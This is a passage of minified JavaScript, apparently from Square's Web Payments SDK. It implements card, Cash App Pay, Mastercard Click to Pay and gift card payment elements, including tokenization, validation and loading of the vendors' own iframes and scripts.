t=this;return gh((function*(){if(t.throwIfDestroyedOrNotAttached(),!Object.values(Ir).includes(e))throw new li(e);t.metricsHandler.logConfigurationEvent("FOCUSED",e);try{return yield t.paymentMessenger.request("setFocus",{field:e})}catch(e){t.errorLogger.captureException(e)}return!1}))()}clear(){var e=this;return gh((function*(){e.throwIfDestroyedOrNotAttached(),e.metricsHandler.logConfigurationEvent("CLEAR");try{return yield e.paymentMessenger.request("clear")}catch(t){e.errorLogger.captureException(t)}return!1}))()}addEventListener(e,t){this.throwIfDestroyed(),this.metricsHandler.logConfigurationEvent("EVENT_LISTENER_ADDED",e),super.addEventListener(e,t)}removeEventListener(e,t){this.throwIfDestroyed(),super.removeEventListener(e,t)}tokenize(e,t){var n=this;return gh((function*(){var r=n.context.getFeatureFlagValues().one_shot_authentication_eligibility;try{var i,o,a,s=function(e,t){if(t&&void 0!==e){!function(e){var t=[];if(!zo(e))throw new To([Ao("verificationDetails","object")]);if("billingContact"in e&&"object"==typeof e.billingContact||t.push(Ao("verificationDetails.billingContact","object")),"intent"in e&&"string"==typeof e.intent&&["CHARGE","CHARGE_AND_STORE","STORE"].includes(e.intent)||t.push(Ao("verificationDetails.intent","string")),"customerInitiated"in e&&"boolean"==typeof e.customerInitiated||t.push(Ao("verificationDetails.customerInitiated","boolean")),"sellerKeyedIn"in e&&"boolean"==typeof e.sellerKeyedIn||t.push(Ao("verificationDetails.sellerKeyedIn","boolean")),t.length>0)throw new To(t)}(e);var n=[];if(function(e){return"STORE"===e.intent}(e)?function(e,t){["amount","currencyCode","total"].forEach((n=>{n in e&&t.push({field:"verificationDetails.".concat(n),message:"The STORE intent does not support the ".concat(n," field."),type:"VALIDATION_ERROR"})}))}(e,n):function(e){return"total"in e}(e)?function(e,t){"object"!=typeof e.total?t.push(Ao("verificationDetails.total","object")):"number"!=typeof e.total.amount?t.push(Ao("verificationDetails.total.amount","number")):"string"!=typeof e.total.currencyCode&&t.push(Ao("verificationDetails.total.currencyCode","string"))}(e,n):function(e,t){"string"!=typeof e.amount?t.push(Ao("verificationDetails.amount","string")):dh.test(e.amount)||t.push({field:"verificationDetails.amount",message:"The amount needs to be a valid decimal monetary value.",type:"VALIDATION_ERROR"}),"string"!=typeof e.currencyCode&&t.push(Ao("verificationDetails.currencyCode","string"))}(e,n),n.length>0)throw new To(n);return function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?uh(Object(n),!0).forEach((function(t){lh(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):uh(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},e)}}(e,r),c=function(e){if(void 0!==e){if("string"!=typeof e)throw new To([Ao("cofToken","string")]);return e.trim().length>0?e:void 0}}(t);if(void 0===c&&n.throwIfDestroyedOrNotAttached(),n.tokenizeInProcess)throw new Ni([Ms]);if(n.metricsHandler.logConfigurationEvent("TOKENIZE_CONFIGURED",{cofToken:c,verificationDetails:s}),void 0!==c?(o=c,a=vh(c)):(n.tokenizeInProcess=!0,i=yield n.paymentMessenger.request("requestCardNonceIfValidForm",{type:n.methodType}),n.tokenizeInProcess=!1,n.context.setPaymentMethodTrackingId(i.paymentMethodTrackingId),o=(a=function(e){var{card:t,billingContact:n,cardNonce:r}=e;return{details:{billing:n,card:t,method:Gr.CARD},status:Yr,token:r}}(i)).token),r&&void 0!==s){var u;(function(e,t,n){if(!e)return!1;if(void 0===n)return!1;var r=t.billingContact.postalCode;return void 0===r||r.toLowerCase()!==n.toLowerCase()})(n.context.getFeatureFlagValues().can_override_postal_code,s,null===(u=a.details)||void 0===u||null===(u=u.billing)||void 0===u?void 0:u.postalCode)&&(s.billingContact={postalCode:a.details.billing.postalCode},n.metricsHandler.logEvent("OSA_VERIFICATION:POSTAL_CODE_OVERRIDE"));var l=yield sh(n.context,s,o);void 0!==c&&(a=vh(c,l.token))}return a}catch(e){if(e instanceof To)return{errors:e.errors,status:$r};throw e}finally{n.tokenizeInProcess=!1}}))()}recalculateSize(){this.throwIfDestroyedOrNotAttached(),this.metricsHandler.logConfigurationEvent("RECALCULATED_SIZE"),this.onResize()}setError(e){var t=this;return gh((function*(){if(t.throwIfDestroyedOrNotAttached(),!Object.values(Ir).includes(e))throw new li(e);t.metricsHandler.logConfigurationEvent("SET_ERROR",e);try{return yield t.paymentMessenger.request("setError",{field:e})}catch(e){t.errorLogger.captureException(e)}return!1}))()}buildElementOnIframe(e){var t=this;return gh((function*(){var n=Pu(qr.SINGLE_CARD_WRAPPER_STYLES,"sq-single-card-styles",document.head);yield t.buildCardElement(e),yield t.paymentMessenger.request("loadCardsForm",{configuration:ph(ph({},t.initialOptions),{},{type:t.methodType}),iframeName:t.iframeName}),yield n}))()}addErrorMessage(e){this.fieldState.setErrorOnField(e),this.updateCardDetailText()}removeErrorMessage(e){this.fieldState.removeErrorFromField(e),this.updateCardDetailText()}addFocusMessage(e){this.fieldState.setFocusOnField(e),this.updateCardDetailText()}removeFocusMessage(e){this.fieldState.removeFocusFromField(e),setTimeout((()=>{this.fieldState.hasFocus()||this.updateCardDetailText()}),50)}removeFocusClass(){setTimeout((()=>{var e;this.fieldState.hasFocus()||null===(e=this.wrapperElement)||void 0===e||e.classList.remove(Su)}),50)}removeErrorClass(){var e;this.fieldState.hasError()||null===(e=this.wrapperElement)||void 0===e||e.classList.remove(Cu)}handleInputEvent(e){var{data:t}=e,n=t.payload.body;switch(n.eventType){case Cr.ERROR_CLASS_ADDED:var r;this.addErrorMessage(n.field),null===(r=this.wrapperElement)||void 0===r||r.classList.add(Cu);break;case Cr.ERROR_CLASS_REMOVED:this.removeErrorMessage(n.field),this.removeErrorClass();break;case Cr.FOCUS_CLASS_ADDED:var i;this.addFocusMessage(n.field),null===(i=this.wrapperElement)||void 0===i||i.classList.add(Su);break;case Cr.FOCUS_CLASS_REMOVED:this.removeFocusMessage(n.field),this.removeFocusClass()}super.dispatchEvent(n.eventType,n)}handleSetPostalCountry(e){var{data:t}=e;this.fieldState.setPostalCountry(t.payload.body.postalCountry)}handleBankIdentificationNumberChanged(e){var t=this;return gh((function*(){var{data:n}=e;if(t.context.getFeatureFlagValues().eager_three_ds_method_execution_eligibility){var r=n.payload.body.bankIdentificationNumber,i=yield t.paymentMessenger.request("REQUEST_THREE_DS_METHOD_INITIALIZATION",{applicationId:t.context.getSession().applicationId,bin:r,locationId:t.context.getSession().locationId});"string"==typeof i.three_ds_server_transaction_id&&""!==i.three_ds_server_transaction_id.trim()&&"string"==typeof i.three_ds_method_url&&""!==i.three_ds_method_url.trim()&&"string"==typeof i.three_ds_method_notification_url&&""!==i.three_ds_method_notification_url.trim()&&t.context.analyticsBackend.execute3DSMethod({threeDSServerTransId:i.three_ds_server_transaction_id,threeDsMethodNotificationUrl:i.three_ds_method_notification_url,threeDsMethodUrl:i.three_ds_method_url})}}))()}initializeMessageBus(){var e=this.handleInputEvent.bind(this),t=this.handleSetPostalCountry.bind(this),n={bankIdentificationNumberChanged:this.handleBankIdentificationNumberChanged.bind(this),cardBrandChanged:e,errorClassAdded:e,errorClassRemoved:e,escape:e,focusClassAdded:e,focusClassRemoved:e,postalCodeChanged:e,setPostalCountry:t,submit:e};this.paymentMessenger.initializeMessageBus(n)}buildCardIframe(e){return Rl({frameborder:"0",height:"0px",name:this.iframeName,scrolling:"no",src:qr.SINGLE_CARD_IFRAME,title:this.context.getLocaleString().paymentMethods.cards.formTitle,width:"100%"},e)}hideCardElement(){var e;null===(e=this.wrapperElement)||void 0===e||e.setAttribute("hidden","")}showCardElement(){var e;null===(e=this.wrapperElement)||void 0===e||e.removeAttribute("hidden")}buildCardElement(e){var t=this;return gh((function*(){var n;t.wrapperElement=document.createElement("div"),t.wrapperElement.id=yh(t.id),t.wrapperElement.classList.add(Md),t.context.getFeatureFlagValues().show_square_monochrome&&t.wrapperElement.classList.add(wu),t.hideCardElement(),t.cardDetail=document.createElement("span"),t.cardDetail.classList.add(Ud),e.appendChild(t.wrapperElement),t.iframeContainer=document.createElement("div"),t.iframeContainer.classList.add(Ld),t.wrapperElement.appendChild(t.iframeContainer),t.iframe=yield t.buildCardIframe(t.iframeContainer),t.iframe.classList.add(jd),t.wrapperElement.appendChild(t.cardDetail),null!==(n=t.initialOptions)&&void 0!==n&&n.style&&Eh(t.initialOptions.style,t.id)}))()}detachElement(e,t){var n=this;return gh((function*(){var r=n.status;if(n.attachPromise)try{yield n.attachPromise}catch(e){}try{var i=yield n.paymentMessenger.request("destroy");return n.element&&(kl(n.element),window.removeEventListener("resize",n.onResize)),n.status=e,n.metricsHandler.logConfigurationEvent(t),i}catch(e){throw n.status=r,e}}))()}};class Sh extends Wr{constructor(){super("A grant was not returned from CashApp and is required for tokenization"),this.name="CashAppPayGrantIsUndefinedError",Object.setPrototypeOf(this,Sh.prototype)}}var Ch=["CUSTOMER_INTERACTION","CUSTOMER_DISMISSED","CUSTOMER_REQUEST_APPROVED","CUSTOMER_REQUEST_DECLINED","CUSTOMER_REQUEST_FAILED"],Ih=Ps(ws([{eligible:e=>zo(e),schemaOperation:As({shape:Ps(Ds({legalValues:va})),size:Ps(Ds({legalValues:ga})),theme:Ps(Ds({legalValues:ya})),values:Ps(Ds({legalValues:ya})),width:Ps(Ds({legalValues:Ea}))})},{eligible:e=>!1===e,schemaOperation:bs({legalValues:[!1]})}],{code:"invalid_value",expected:"options hash or false value",propertyPath:""}));function Oh(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function wh(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Oh(Object(n),!0).forEach((function(t){Ph(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Oh(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function Ph(e,t,n){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var n=t.call(e,"string");if("object"!=typeof n)return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function Th(e,t,n,r,i,o,a){try{var s=e[o](a),c=s.value}catch(e){return void n(e)}s.done?t(c):Promise.resolve(c).then(r,i)}function Ah(e){return function(){var t=this,n=arguments;return new Promise((function(r,i){var o=e.apply(t,n);function a(e){Th(o,r,i,a,s,"next",e)}function s(e){Th(o,r,i,a,s,"throw",e)}a(void 0)}))}}var Dh=new Set(["USD"]),Nh="cash_app_pay_v1_element";class Rh extends Ls{constructor(e,t,n,r,i){if(super(r),this.methodType=Gr.CASH_APP_PAY,this.wasFirstInteractionCalled=!1,this.isMobile=!1,this.payKit=e,this.req=t,this.req.addPaymentMethodUsage("Cash App Pay"),this.context=r,this.paymentRequestLockController=i,this.paymentMessenger=new Xc(this.context),this.tokenizeValidator=function(){return Promise.resolve(!0)},this.clickEventHandler=()=>{this.beginAuthorizationFlow()},!lo.isNonBlankString(this.session.locationId))throw new bi(ns.INVALID_CONFIG,"locationId");if(!lo.isNonBlankString(this.session.cashAppPayMerchantIdentifier))throw new bi(ns.INVALID_CONFIG,"merchantId");if(!Dh.has(this.req.currencyCode))throw new mi("".concat(this.req.currencyCode," is not supported by CashAppPay. Valid currencies are: ").concat([...Dh].join(", ")));if(lo.paymentRequestAmountToMoneyAmount(this.req.total.amount,this.req.currencyCode)<1)throw new mi("".concat(this.req.total.amount," is an invalid payment amount. Total amount should be greater than 0"));if(!n.redirectURL)throw new gi;for(var o of(this.cashAppPaymentRequestOptions=n,this.cashAppPayMerchantIdentifier=this.session.cashAppPayMerchantIdentifier,this.cashAppEventHandler={CUSTOMER_DISMISSED:()=>{this.dispatchEvent("customerDismissed",null)},CUSTOMER_INTERACTION:e=>{this.registerExternalEventStart(e)},CUSTOMER_REQUEST_APPROVED:e=>{this.customerRequestApprovedEvent(e)},CUSTOMER_REQUEST_DECLINED:()=>{this.customerRequestDeclinedEvent()},CUSTOMER_REQUEST_FAILED:()=>{this.customerRequestFailedEvent()}},Ch))this.payKit.addEventListener(o,this.cashAppEventHandler[o]);this.attach=this.withErrorHandling(this.attach.bind(this),"attach"),this.paymentRequestLockController.lock(this)}attach(e,t,n){var r=this;return Ah((function*(){var i;r.throwIfDestroyedOrAlreadyAttached();try{var o=!1===(i=function(e){var t=Rs(Ih).validate(e);if(!t.isValid)throw t.issues.some((e=>"invalid_type"===e.code))?new pi(t.issues.map((e=>[e.propertyPath,e.expected]))):new fi(t.issues.map((e=>[e.propertyPath,e.expected])));var n,r=e;return!1===r||void 0===r||!("values"in r)||null!==(n=r.theme)&&void 0!==n||(r.theme=r.values),r}(t));if(n&&(r.tokenizeValidator=n),"function"!=typeof r.tokenizeValidator)throw new vi;void 0===i||o||r.metricsHandler.logConfigurationEvent("CONFIGURED",t),r.status=Ss.ATTACHED,r.element=o?_u(e):Eu(e);var a=document.createElement("div");a.id=Nh,o?r.element.before(a):r.element.appendChild(a);var s="#".concat(Nh);r.renderController=yield r.payKit.render(s,{button:i,manage:!1}),r.element.addEventListener("click",r.clickEventHandler)}catch(e){r.status=Ss.DETACHED;var c=ss(e);if("CashAppPayError"===c.name&&c.message.includes("already rendered"))throw new Si(Gr.CASH_APP_PAY);throw e}}))()}destroy(){return this.status===Ss.DESTROYED?Promise.resolve(!1):(this.detachElement(Ss.DESTROYED,"DESTROYED"),this.paymentRequestLockController.unlock(this),this.payKit.restart(),Ch.forEach((e=>{this.payKit.removeEventListener(e,this.cashAppEventHandler[e])})),Promise.resolve(!0))}detach(){return this.throwIfDestroyedOrNotAttached(),this.detachElement(Ss.DETACHED,"DETACHED"),Promise.resolve(!0)}addEventListener(e,t){this.metricsHandler.logConfigurationEvent("EVENT_LISTENER_ADDED",e),super.addEventListener(e,t)}removeEventListener(e,t){super.removeEventListener(e,t)}initializeCustomerRequest(){var e=this;return Ah((function*(){var t=wh({actions:{payment:{amount:{currency:e.req.currencyCode,value:lo.paymentRequestAmountToMoneyAmount(e.req.total.amount,e.req.currencyCode)},scopeId:e.cashAppPayMerchantIdentifier}}},e.cashAppPaymentRequestOptions);try{yield e.payKit.customerRequest(t)}catch(e){var{name:n,message:r}=e;if("CashAppPayError"===n&&"redirectURL must be a valid URL"===r)throw new mi(r);throw e}}))()}customerRequestApprovedEvent(e){var t=this;return Ah((function*(){var n=yield t.createNonce(e);t.dispatchEvent("ontokenization",{tokenResult:n})}))()}customerRequestDeclinedEvent(){var e={status:Vr};this.metricsHandler.logEvent("EXTERNAL_SESSION:CANCEL"),this.dispatchEvent("ontokenization",{tokenResult:e})}customerRequestFailedEvent(){var e={errors:[new Ri("tokenizing Cash App Pay")],status:zr};this.metricsHandler.logEvent("EXTERNAL_SESSION:ERROR"),this.dispatchEvent("ontokenization",{tokenResult:e})}createNonce(e){var t=this;return Ah((function*(){var{customerProfile:{cashtag:n},grants:r,referenceId:i}=e,o=r.payment,{total:{amount:a},currencyCode:s}=t.req;try{if(!o)throw new Sh;var c=yield t.paymentMessenger.request("REQUEST_CASH_APP_PAY_INSTANT_WALLET_TOKEN",{applicationId:t.session.applicationId,cashAppPayData:{cashtag:n,grantId:o.grantId,isMobile:t.isMobile,referenceId:i,totalAmount:{amount:a,currency:s}},clientID:t.session.applicationId,instanceID:t.session.instanceId,locationID:t.session.locationId,paymentMethodTrackingID:t.context.getPaymentMethodTrackingId(),requestBillingContact:t.req.requestBillingContact,requestShippingContact:t.req.requestShippingContact,sessionID:t.session.sessionId,websdkVersion:qr.VERSION});return t.metricsHandler.logEvent("EXTERNAL_SESSION:OK"),{details:{cashAppPay:{cashtag:n,referenceId:i},method:Gr.CASH_APP_PAY},status:Yr,token:c.token}}catch(e){var u;return t.metricsHandler.logEvent("EXTERNAL_SESSION:ERROR"),e instanceof Ni?u=e:(t.errorLogger.captureException(e),u=new Ri("tokenizing CashAppPay")),{errors:[u],status:zr}}}))()}beginAuthorizationFlow(){var e=this;return Ah((function*(){if(e.throwIfDestroyedOrNotAttached(),!e.renderController)throw new Ri("Could not begin Cash App Pay authorization flow");e.metricsHandler.logEvent("CASH_APP_PAY_CLICK:VALIDATING");try{(yield e.tokenizeValidator())?(e.renderController.begin(),e.metricsHandler.logEvent("CASH_APP_PAY_AUTH:START")):e.metricsHandler.logEvent("CASH_APP_PAY_CLICK:INVALID")}catch(t){throw e.metricsHandler.logEvent("CASH_APP_PAY_CLICK:ERROR"),t}}))()}registerExternalEventStart(e){this.metricsHandler.logEvent("EXTERNAL_SESSION:START"),this.wasFirstInteractionCalled||(this.wasFirstInteractionCalled=!0,this.metricsHandler.logEvent("FIRST_INTERACTION:OK")),this.isMobile=e.isMobile,this.dispatchEvent("customerInteraction",wh({},e))}detachElement(e,t){this.renderController&&this.renderController.destroy();var n=document.getElementById(Nh);n&&n.remove(),this.element&&this.element.removeEventListener("click",this.clickEventHandler),this.status=e,this.metricsHandler.logConfigurationEvent(t)}}function kh(){return(kh=Ah((function*(){var e="https://kit.cashstaging.app/v1/pay.js",t="SQ_SELLER";return"sandbox"===qr.env?(e="https://sandbox.kit.cash.app/v1/pay.js",t="CAS-CI_SQ_SELLER_SANDBOX"):"production"===qr.env&&(e="https://kit.cash.app/v1/pay.js",t="CA-CI_SQ_SELLER"),(yield Vs.load("cash-app-pay",{src:e},"CashApp")).pay({clientId:t})}))).apply(this,arguments)}var xh={initialize:function(){return kh.apply(this,arguments)}};function Lh(e,t,n,r,i,o,a){try{var s=e[o](a),c=s.value}catch(e){return void n(e)}s.done?t(c):Promise.resolve(c).then(r,i)}function Mh(){var e;return e=function*(e,t){var n=lo.buildUrl("https://sandbox.src.mastercard.com/srci/integration/2/lib.js",{locale:e,srcDpaId:t});return new(yield Vs.load("mastercard-ctp",{src:n},"Click2Pay"))},Mh=function(){var t=this,n=arguments;return new Promise((function(r,i){var o=e.apply(t,n);function a(e){Lh(o,r,i,a,s,"next",e)}function s(e){Lh(o,r,i,a,s,"throw",e)}a(void 0)}))},Mh.apply(this,arguments)}var jh="https://src.mastercard.com/srci/integration/components/src-ui-kit/src-ui-kit.esm.js",Uh="https://src.mastercard.com/srci/integration/components/src-ui-kit/src-ui-kit.css",Hh={attachUiScripts:function(){if(null===document.querySelector('script[src="'.concat(jh,'"]'))){var e=document.createElement("script");e.type="module",e.src=jh,document.head.appendChild(e)}if(null===document.querySelector('link[href="'.concat(Uh,'"]'))){var t=document.createElement("link");t.rel="stylesheet",t.href=Uh,document.head.appendChild(t)}},initialize:function(e,t){return Mh.apply(this,arguments)}},qh=As({includeInputLabels:Ps(bs()),style:Ps(As())});function Fh(e){var t=Rs(qh),n=t.validate(e);if(n.isValid)return t.sanitize(e);throw Ic(n.issues,"giftCard() configuration options")}function Bh(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Gh(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Bh(Object(n),!0).forEach((function(t){Vh(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Bh(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function Vh(e,t,n){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var n=t.call(e,"string");if("object"!=typeof n)return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function zh(e,t,n,r,i,o,a){try{var s=e[o](a),c=s.value}catch(e){return void n(e)}s.done?t(c):Promise.resolve(c).then(r,i)}function $h(e){return function(){var t=this,n=arguments;return new Promise((function(r,i){var o=e.apply(t,n);function a(e){zh(o,r,i,a,s,"next",e)}function s(e){zh(o,r,i,a,s,"throw",e)}a(void 0)}))}}class Yh extends Ls{constructor(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};super(e),this.methodType=Gr.GIFT_CARD,this.onResize=e=>{if(this.iframe&&this.wrapperElement&&this.iframeContainer&&void 0===this.currentResizeTimeout){var t=()=>{if(this.wrapperElement&&this.iframe&&this.iframeContainer){var e=this.inputLabelsIncluded?62:48;e+=2,this.iframe.style.height="".concat(e,"px"),this.iframeContainer.style.height="".concat(Math.round(e),"px")}};t(),this.currentResizeTimeout=window.setTimeout((()=>{t(),this.currentResizeTimeout=void 0}),100)}};var n=Fh(t);this.id=ps(),this.iframeName="".concat("gift-card","-").concat(this.id),this.paymentMessenger=new Xc(this.context),this.tokenizeInProcess=!1,this.inputLabelsIncluded=Boolean(n.includeInputLabels),this.initializeMessageBus(),this.initialOptions=n,this.fieldState=new Ml([wr.GIFT_CARD_NUMBER]),this.attach=this.withErrorHandling(this.attach.bind(this),"attach"),this.configure=this.withErrorHandling(this.configure.bind(this),"configure"),this.tokenize=this.withErrorHandling(this.tokenize.bind(this),"tokenize")}attach(e){var t=this;return $h((function*(){t.throwIfDestroyedOrAlreadyAttached(),t.status=Ss.ATTACHED,t.metricsHandler.logConfigurationEvent("CONFIGURED",t.initialOptions);try{var n=Eu(e);t.attachPromise=t.buildElementOnIframe(n),yield t.attachPromise,t.attachPromise=void 0,t.throwIfDestroyed(),t.element=n,window.addEventListener("resize",t.onResize),t.showCardElement(),t.onResize()}catch(e){throw t.status=Ss.DETACHED,e}}))()}detach(){return this.throwIfDestroyed(),this.detachElement(Ss.DETACHED,"DETACHED")}destroy(){return this.status===Ss.DESTROYED?Promise.resolve(!1):this.detachElement(Ss.DESTROYED,"DESTROYED")}configure(e){var t=this;return $h((function*(){t.throwIfDestroyedOrNotAttached();var n=Fh(e);void 0!==n.includeInputLabels&&(t.inputLabelsIncluded=n.includeInputLabels,t.onResize()),void 0!==n.style&&Kh(n.style,t.id),t.metricsHandler.logConfigurationEvent("CONFIG_UPDATED",n),yield t.paymentMessenger.request("giftCardConfigure",{includeInputLabels:t.inputLabelsIncluded,style:n.style,type:t.methodType})}))()}focus(e){var t=this;return $h((function*(){if(t.throwIfDestroyedOrNotAttached(),!Object.values(wr).includes(e))throw new li(e);t.metricsHandler.logConfigurationEvent("FOCUSED",e);try{return yield t.paymentMessenger.request("giftCardSetFocus",{field:e})}catch(e){t.errorLogger.captureException(e)}return!1}))()}clear(){var e=this;return $h((function*(){e.throwIfDestroyedOrNotAttached();try{return yield e.paymentMessenger.request("giftCardClear")}catch(t){e.errorLogger.captureException(t)}return e.metricsHandler.logConfigurationEvent("CLEAR"),!1}))()}addEventListener(e,t){this.throwIfDestroyed(),this.metricsHandler.logConfigurationEvent("EVENT_LISTENER_ADDED",e),super.addEventListener(e,t)}removeEventListener(e,t){this.throwIfDestroyed(),super.removeEventListener(e,t)}tokenize(){var e=this;return $h((function*(){if(e.throwIfDestroyedOrNotAttached(),e.tokenizeInProcess)throw new Ni([Ms]);e.tokenizeInProcess=!0;try{var t=yield e.paymentMessenger.request("giftCardRequestCardNonceIfValidForm",{type:e.methodType});return e.tokenizeInProcess=!1,e.context.setPaymentMethodTrackingId(t.paymentMethodTrackingId),function(e){var{card:t,cardNonce:n}=e;return{details:{giftCard:t,method:Gr.GIFT_CARD},status:Yr,token:n}}(t)}catch(e){if(e instanceof To)return{errors:e.errors,status:$r};throw e}finally{e.tokenizeInProcess=!1}}))()}setError(e){var t=this;return $h((function*(){if(t.throwIfDestroyedOrNotAttached(),!Object.values(wr).includes(e))throw new li(e);t.metricsHandler.logConfigurationEvent("SET_ERROR",e);try{return yield t.paymentMessenger.request("giftCardSetError",{field:e})}catch(e){t.errorLogger.captureException(e)}return!1}))()}buildElementOnIframe(e){var t=this;return $h((function*(){var n=Pu(qr.SINGLE_CARD_WRAPPER_STYLES,"sq-single-card-styles",document.head);yield t.buildCardElement(e),yield t.paymentMessenger.request("loadGiftCardsForm",{configuration:Gh(Gh({},t.initialOptions),{},{type:t.methodType}),iframeName:t.iframeName}),yield n}))()}buildCardElement(e){var t=this;return $h((function*(){var n;t.wrapperElement=document.createElement("div"),t.wrapperElement.id=Wh(t.id),t.wrapperElement.classList.add(Md),t.hideCardElement(),t.cardDetail=document.createElement("span"),t.cardDetail.classList.add(Ud),e.appendChild(t.wrapperElement),t.context.getFeatureFlagValues().show_square_monochrome&&t.wrapperElement.classList.add(wu),t.iframeContainer=document.createElement("div"),t.iframeContainer.classList.add(Ld),t.wrapperElement.appendChild(t.iframeContainer),t.iframe=yield t.buildCardIframe(t.iframeContainer),t.iframe.classList.add(jd),t.wrapperElement.appendChild(t.cardDetail),null!==(n=t.initialOptions)&&void 0!==n&&n.style&&Kh(t.initialOptions.style,t.id)}))()}buildCardIframe(e){return Rl({frameborder:"0",height:"0px",name:this.iframeName,scrolling:"no",src:qr.GIFT_CARD_IFRAME,title:this.context.getLocaleString().paymentMethods.giftCards.formTitle,width:"100%"},e)}hideCardElement(){var e;null===(e=this.wrapperElement)||void 0===e||e.setAttribute("hidden","")}showCardElement(){var e;null===(e=this.wrapperElement)||void 0===e||e.removeAttribute("hidden")}updateCardDetailText(){if(this.cardDetail){var{message:e,isError:t}=this.fieldState.fieldHelperMessage(this.context.getLocaleString());this.cardDetail.classList.toggle(Hd,t),this.cardDetail.classList.toggle(qd,!t),this.cardDetail.textContent!==e&&(this.cardDetail.textContent=e),this.cardDetail.classList.toggle(Fd,e.length>0)}}addErrorMessage(e){this.fieldState.setErrorOnField(e),this.updateCardDetailText()}removeErrorMessage(e){this.fieldState.removeErrorFromField(e),this.updateCardDetailText()}addFocusMessage(e){this.fieldState.setFocusOnField(e),this.updateCardDetailText()}removeFocusMessage(e){this.fieldState.removeFocusFromField(e),setTimeout((()=>{this.fieldState.hasFocus()||this.updateCardDetailText()}),50)}handleInputEvent(e){var{data:t}=e,n=t.payload.body;switch(n.eventType){case Pr.ERROR_CLASS_ADDED:var r;this.addErrorMessage(n.field),null===(r=this.wrapperElement)||void 0===r||r.classList.add(Cu);break;case Pr.ERROR_CLASS_REMOVED:this.removeErrorMessage(n.field),this.removeErrorClass();break;case Pr.FOCUS_CLASS_ADDED:var i;this.addFocusMessage(n.field),null===(i=this.wrapperElement)||void 0===i||i.classList.add(Su);break;case Pr.FOCUS_CLASS_REMOVED:this.removeFocusMessage(n.field),this.removeFocusClass()}super.dispatchEvent(n.eventType,n)}removeFocusClass(){setTimeout((()=>{var e;this.fieldState.hasFocus()||null===(e=this.wrapperElement)||void 0===e||e.classList.remove(Su)}),50)}removeErrorClass(){var e;this.fieldState.hasError()||null===(e=this.wrapperElement)||void 0===e||e.classList.remove(Cu)}initializeMessageBus(){var e=this.handleInputEvent.bind(this),t={cardBrandChanged:e,errorClassAdded:e,errorClassRemoved:e,escape:e,focusClassAdded:e,focusClassRemoved:e,submit:e};this.paymentMessenger.initializeMessageBus(t)}detachElement(e,t){var n=this;return $h((function*(){var r=n.status;if(n.attachPromise)try{yield n.attachPromise}catch(e){}try{var i=yield n.paymentMessenger.request("giftCardDestroy");return n.element&&(kl(n.element),window.removeEventListener("resize",n.onResize)),n.status=e,n.metricsHandler.logConfigurationEvent(t),i}catch(e){throw n.status=r,e}}))()}}function Wh(e){return"".concat("gift-card-wrapper","-").concat(e)}function Kh(e,t){var n=function(e){return"".concat("sq-gift-card-custom-styles","-").concat(e)}(t),r=document.getElementById(n);null===r&&((r=document.createElement("style")).id=n,document.head.appendChild(r)),r.innerHTML=nh(e,Wh(t))}class Jh extends Wr{constructor(e){super("The event listener for ".concat(e," timed out (30 seconds). If you've returned a promise, ensure it is resolving")),this.name="EventListenerTimeoutError",Object.setPrototypeOf(this,Jh.prototype)}}function Xh(e,t,n,r,i,o,a){try{var s=e[o](a),c=s.value}catch(e){return void n(e)}s.done?t(c):Promise.resolve(c).then(r,i)}class Zh{constructor(){this.listenerRegistry=new ds}addEventListener(e,t){this.listenerRegistry.addEventListener(e,t)}removeEventListener(e,t){this.listenerRegistry.removeEventListener(e,t)}dispatchEvent(e,t,n){var r,i=this;return(r=function*(){var r=new Ji(e,t),o=i.listenerRegistry.listenersForType(e),a=function*(){var t,i;try{t=s(r)}catch(t){throw new ci(e,cs(t))}if(t instanceof Promise)try{i=yield fr((()=>t),3e4,new Jh(e))}catch(t){if(t instanceof Jh)throw t;throw new ci(e,cs(t))}else i=t;n&&n(i)};for(var s of o)yield*a()},function(){var e=this,t=arguments;return new Promise((function(n,i){var o=r.apply(e,t);function a(e){Xh(o,n,i,a,s,"next",e)}function s(e){Xh(o,n,i,a,s,"throw",e)}a(void 0)}))})()}hasEventListener(e){return this.listenerRegistry.hasEventListener(e)}}function Qh(e,t,n,r,i,o,a){try{var s=e[o](a),c=s.value}catch(e){return void n(e)}s.done?t(c):Promise.resolve(c).then(r,i)}function ep(e){return function(){var t=this,n=arguments;return new Promise((function(r,i){var o=e.apply(t,n);function a(e){Qh(o,r,i,a,s,"next",e)}function s(e){Qh(o,r,i,a,s,"throw",e)}a(void 0)}))}}function tp(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return 